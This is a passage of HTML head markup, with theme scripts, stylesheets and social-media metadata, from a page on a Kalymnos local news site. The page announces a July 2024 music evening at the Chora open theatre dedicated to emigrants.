var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/135445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=135445' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F07%2F%25ce%25bc%25ce%25af%25ce%25b1-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581%25ce%25bf%25cf%2587%25ce%25b7-%25ce%25bc%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2%25cf%2581%25ce%25b1%25ce%25b4%25ce%25b9%25ce%25ac-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25bf%25ce%25b9%25cf%2587%25cf%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F07%2F%25ce%25bc%25ce%25af%25ce%25b1-%25cf%2585%25cf%2580%25ce%25ad%25cf%2581%25ce%25bf%25cf%2587%25ce%25b7-%25ce%25bc%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b2%25cf%2581%25ce%25b1%25ce%25b4%25ce%25b9%25ce%25ac-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25bf%25ce%25b9%25cf%2587%25cf%2584%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="c057ae2f3f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/",
                    "name": "Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &#8220;Ο..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="el_GR"/>
      <meta property="og:site_name" content="kalymnos-news.gr"/>
      <meta property="og:title" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video) - kalymnos-news.gr"/>
      <meta property="og:url" content="https://kalymnos-news.gr/2024/07/μία-υπέροχη-μουσική-βραδιά-στο-ανοιχτ/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το Σύλλογο Φίλων της Τέχνης και του πολιτισμού &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου, την Κυριακή 21 Ιουλίου 2024. Ένα όμορφο μουσικό ταξίδι με τις υπέροχες μουσικές των κα"/>
      <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg"/>
      <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg"/>
      <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg"/>
      <meta property="article:published_time" content="2024-07-22T07:38:21+02:00"/>
      <meta property="article:modified_time" content="2024-07-22T07:39:47+02:00" />
      <meta property="og:updated_time" content="2024-07-22T07:39:47+02:00" />
      <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
      <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video) - kalymnos-news.gr"/>
      <meta itemprop="headline" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video) - kalymnos-news.gr"/>
      <meta itemprop="description" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το Σύλλογο Φίλων της Τέχνης και του πολιτισμού &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου, την Κυριακή 21 Ιουλίου 2024. Ένα όμορφο μουσικό ταξίδι με τις υπέροχες μουσικές των κα"/>
      <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg"/>
      <meta itemprop="datePublished" content="2024-07-22"/>
      <meta itemprop="dateModified" content="2024-07-22T07:39:47+02:00" />
      <meta itemprop="author" content="kalymnos-news.gr"/>
      <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video) - kalymnos-news.gr"/>
      <meta name="twitter:url" content="https://kalymnos-news.gr/2024/07/μία-υπέροχη-μουσική-βραδιά-στο-ανοιχτ/"/>
